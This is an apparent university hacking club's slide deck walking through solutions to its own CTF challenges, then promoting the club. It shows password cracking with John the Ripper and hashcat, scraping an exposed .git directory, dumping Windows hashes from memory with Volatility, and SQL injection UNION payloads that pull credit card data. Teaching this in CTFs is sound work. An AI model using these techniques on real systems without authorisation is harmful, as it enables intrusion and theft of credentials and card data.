Slide 1

Isak/
Tyson
Lukas
Viktor
Tove
Wilmer
William
Anton

Slide 2




What we do!
Ethical Hacking!
Arrange Events
Lectures
Workshops
CTFs
Participate in events
CTFs

Slide 3
LiU CTF
CTF event at the university
17 teams competed (50+ people)
40 challenges
4 unsolved challenges

Slide 4
Forgotten Password
“Phew, I'm relieved I opted for a simple ASCII password!”

Slide 5
Forgotten Password (Tools)
John the Ripper
Incremental mode
john --incremental or john -i
Python
python3 pdf2john.py hax.pdf > hash.txt

Slide 6
Forgotten Password (Approach)
Identify the set
Set of chars (94)
Letters (52)
Lowercase (26)
Uppercase (26)
Digits (10)
Symbols (~32)
Configure your tool
[Incremental:Custom]
File = custom.chr
Extra = !@#$%
MinLen = 4
MaxLen = 8

Slide 7
Forgotten Password
Play the waiting game
Four letter password
One lowercase letter
One uppercase letter
One digit
One special character
Enjoy! :-)

Slide 8
Hidden code #2
Premise
We've received yet another mysterious signal with some hidden code. Decipher it!
mystery-signal-2.wav

Slide 9
Hidden code #2
Approach
Take inspiration from the previous challenge: Hidden code #1
Find tools that let you look at and analyze audio files
Audacity
Identify patterns in the audio

Slide 10
Hidden code #2
Mini Demo

Slide 11

Torbjörn's First Commit

Slide 12
Torbjörn's First Commit

Slide 13
Torbjörn's First Commit
Gobuster -> exposed .git directory
██████╗ ██████╗ ██████╗ ██╗ ██╗███████╗████████╗███████╗██████╗
██╔════╝ ██╔═══██╗██╔══██╗██║ ██║██╔════╝╚══██╔══╝██╔════╝██╔══██╗
██║ ███╗██║ ██║██████╔╝██║ ██║███████╗ ██║ █████╗ ██████╔╝
██║ ██║██║ ██║██╔══██╗██║ ██║╚════██║ ██║ ██╔══╝ ██╔══██╗
╚██████╔╝╚██████╔╝██████╔╝╚██████╔╝███████║ ██║ ███████╗██║ ██║
╚═════╝ ╚═════╝ ╚═════╝ ╚═════╝ ╚══════╝ ╚═╝ ╚══════╝╚═╝ ╚═╝

Slide 14
Torbjörn's First Commit
Gobuster -> exposed .git directory
Recursive wget or manual curl
██████╗ ██████╗ ██████╗ ██╗ ██╗███████╗████████╗███████╗██████╗
██╔════╝ ██╔═══██╗██╔══██╗██║ ██║██╔════╝╚══██╔══╝██╔════╝██╔══██╗
██║ ███╗██║ ██║██████╔╝██║ ██║███████╗ ██║ █████╗ ██████╔╝
██║ ██║██║ ██║██╔══██╗██║ ██║╚════██║ ██║ ██╔══╝ ██╔══██╗
╚██████╔╝╚██████╔╝██████╔╝╚██████╔╝███████║ ██║ ███████╗██║ ██║
╚═════╝ ╚═════╝ ╚═════╝ ╚═════╝ ╚══════╝ ╚═╝ ╚══════╝╚═╝ ╚═╝
██╗ ██╗ ██████╗ ███████╗████████╗
██║ ██║██╔════╝ ██╔════╝╚══██╔══╝
██║ █╗ ██║██║ ███╗█████╗ ██║
██║███╗██║██║ ██║██╔══╝ ██║
╚███╔███╔╝╚██████╔╝███████╗ ██║
╚══╝╚══╝ ╚═════╝ ╚══════╝ ╚═╝

Slide 15
Torbjörn's First Commit
Gobuster -> exposed .git directory
Recursive wget or manual curl
Explore git repo -> find deleted files
██████╗ ██████╗ ██████╗ ██╗ ██╗███████╗████████╗███████╗██████╗
██╔════╝ ██╔═══██╗██╔══██╗██║ ██║██╔════╝╚══██╔══╝██╔════╝██╔══██╗
██║ ███╗██║ ██║██████╔╝██║ ██║███████╗ ██║ █████╗ ██████╔╝
██║ ██║██║ ██║██╔══██╗██║ ██║╚════██║ ██║ ██╔══╝ ██╔══██╗
╚██████╔╝╚██████╔╝██████╔╝╚██████╔╝███████║ ██║ ███████╗██║ ██║
╚═════╝ ╚═════╝ ╚═════╝ ╚═════╝ ╚══════╝ ╚═╝ ╚══════╝╚═╝ ╚═╝
██╗ ██╗ ██████╗ ███████╗████████╗
██║ ██║██╔════╝ ██╔════╝╚══██╔══╝
██║ █╗ ██║██║ ███╗█████╗ ██║
██║███╗██║██║ ██║██╔══╝ ██║
╚███╔███╔╝╚██████╔╝███████╗ ██║
╚══╝╚══╝ ╚═════╝ ╚══════╝ ╚═╝

Slide 16
Torbjörn's First Commit
[DEMO]

Slide 17
Torbjörn's First Commit
Commands used:
$ gobuster dir -u http://130.236.254.153:27003/ -w /usr/share/wordlists/dirb/common.txt
$ wget --recursive http://130.236.254.153:27003/.git/
$ cd 130.236.254.153:27003
$ git log --summary
$ git checkout 2a4c823bd3e04dd87857d5c44920a4907da44ecb
$ xdg-open images/picture.png
See flag :)

Slide 18
Windows forensics
Premise
You are supplied with a memory dump of some person’s computer
Tasks:
Retrieve a password
Retrieve an interesting file, described as being vacation-related
Only one team solved these!

Slide 19
Windows forensics
Approach
Find a suitable tool for memory analysis
Figure out what system this is
Explore the system with some tool in order to find:
Passwords/hashes
Interesting files to extract

Slide 20
Windows forensics
Tools
Volatility
An open source tool for memory forensics
Allows one to inspect a memory dump, a “snapshot” of a machine
Has plugins for finding active processes, files, malware etc.
Windows/Linux/MacOS
Might be quite useful to us here!

Slide 21
Windows forensics
Getting the OS type
Makes later steps much easier (and feasible)
To get the OS type, we can use the “imageinfo” plugin
python2 vol.py -f dump.raw imageinfo
-> This is a RAM dump of a Windows 7 machine!

Slide 22
Windows forensics
The actual system

Slide 23
Windows forensics
Getting the password
Enumerate! Cleartext passwords, password-using services
Spoilers: The password is the Windows password of current user
SYSTEM & SAM registries -> password hash
Volatility & plugins “hivelist” and “hashdump”:
python2 vol.py -f dump.raw hivelist --profile=Win7SP1x64
python2 vol.py -f dump.raw hashdump -y SYSTEM_addr -s SAM_addr --profile=Win7SP1x64
-> 1eb9cd296124a8f3af841a1ecf458d72
Crack the password via a dictionary attack
Using ex. the tool hashcat and the wordlist rockyou:
hashcat -m 1000 1eb9cd296124a8f3af841a1ecf458d72 rockyou.txt
-> now we have the password: horselover, which is also the flag!

Slide 24
Windows forensics
Getting the secret file
Once again, enumerate!
Windows 7 machine, search for “vacation”-related files in common folders, ex. “Documents” or ”Downloads”
Volatility can be used, “filescan” plugin:
python2 vol.py -f dump.raw filescan --profile=Win7SP1x64
Lists all file objects, and their virtual addresses
The correct file is in Documents, and is named “extremely-secret-vacation-pic.png”
Extract it with “dumpfiles” plugin:
python2 vol.py -f dump.raw dumpfiles -Q virt_addr --dump-dir=output/ --profile=Win7SP1x64
Which gives us ->

Slide 25

Windows forensics
The secret file

Slide 26

Cat Roulette!
Your friend Emma has created a small website where you get one of a few random Cat images she likes (the same picture can appear multiple times in a row). She has however hidden pictures of her two cats and a secret message on the website. She has challenged you to find this secret message.

Slide 27
Cat Roulette!
Look inside the source code for the website
Scan the CSS code for comments with oddly capitalized letters and the single underscore.
Inspect the javascript file used by the website

Slide 28
Cat Roulette!
Look inside the source code for the website
The code will never generate a cID of 4,
so let's try to send a request with that ID ourselves.

Slide 29
Cat Roulette!

Slide 30
Cat Roulette!

Slide 31

Cat Roulette!

Slide 32
Cat Roulette!
That gets you this image ->
Decode the string in the metadata to get:
“You found my cat Ascii! The second part of the message is hidden somewhere deep inside the website. My other cat is hidden among all the other cats. Good luck!”

Slide 33
Cat Roulette!
Send a request to the backend with the ID of 1 to get:
“The other cats will show you the PATH”
and if you do the same with ID 2,3,5 and 6 you’ll find these texts inside their metadata:
49206C6F766520
6D792063757465
20636174732073
6F206D75636821
Now if you combine these in ascending ID order you’ll get the text:
“49206C6F7665206D792063757465206361747320736F206D75636821”
and using this as either the ID like you’ve done so far or adding this to the website URL path you’ll find the last image.

Slide 34
Cat Roulette!
Look inside the metadata and decode it to get:
You found my cat Pepsi! The first part of the message is "their_favorite_treat_is_"

Slide 35
Cat Roulette!
Now we come back to the weird CSS comments. If you filter out all capitalised letters and the underscore from the CSS code you’ll get this text:
“DRIED_CHICKEN”
and thus the secret message was:
their_favorite_treat_is_DRIED_CHICKEN
Pepsi
Ascii

Slide 36

Card Details
Writeup walkthrough
Thanks to the team Opera: Aria of Anomalies

Slide 37
Card Details
Writeup walkthrough
Writeup not entirely correct, but has the right thinking up until step 8 (se writeup)
When dumping database information, you will get clues from the users descriptions
' UNION ALL SELECT null, firstname, lastname, description FROM users --
The obvious one is Torbjorn Hackstroms credit card in “users_data” table, but that is not the correct one…
Challenge description hints that he has enemies that are also at risk for exposure. After looking around there is another unique name, Heinz Doofenshmirtz.

Slide 38


Card Details
Torbjorns description points to a “Doctor” which we assume to be one of his enemies. (or you recognize that it is the evil doctor from Phineas & Ferb show)
Heinz Doofenshmirtz has a description which obviously states that he is evil, and a reference to his email…

Slide 39

Card Details
Extracting the column which contains the email gives us the associated creditcard which is the correct flag!
' UNION ALL SELECT null, user_id, email, credit_card FROM users_data WHERE email = "heinz.doof@gmail.com" --

Slide 40
Card Details
Notes:
Hosted website is rate limited. Forcing manual injection instead of SQLMap :~)
Unfortunately the website had worse performance than expected during the CTF which made it more tedious than intended…

Slide 41

Dump Breach
No solves
A different type of forensic assignment

Slide 42
Dump Breach
Basic (non-detailed) walkthrough:
A database dump full of user credit card payments with associated location (IP address)
Initial naive thought is that credit cards which has the most unique ip addresses is most likely to have been leaked in a breach
But, an important thing to remember is IP address reputation. Certain IPs have better or worse reputation based on their traffic history.
VPNs are usually also classified in IP reputation databases (https://www.ipqualityscore.com/ip-reputation-check)
It is not uncommon for people to browse online using a VPN, thus the same credit card can appear to have been used from multiple locations but it was only a VPN address.

Slide 43
Dump Breach
After investigating the reputation of several ip addresses contained in the dump, you can eventually conclude that multiple ip addresses are VPNs, specifically ProtonVPN addresses.
Using either an API to gather IP reputation or figuring out ProtonVPN and looking up all their IPs (OSINT), you can then find the credit card which has the most unique non-vpn addresses. Specifically exit-ips which are visible to the “webshop” from where the dump originates from. (https://github.com/scriptzteam/ProtonVPN-VPN-IPs/blob/main/exit_ips.txt)
After some scripting using this information, you eventually find the user and credit card with much less ProtonVPN IPs than random IPs.
HAX{Erik_Nordström_3500648299833764}

Slide 44

Annual Meeting
28th of May, 17:15-
Chance to join the board

Slide 45
Benefits!
Exclusive events
Networking (hacking-community)
Pre-register to our events
Email list

Slide 46
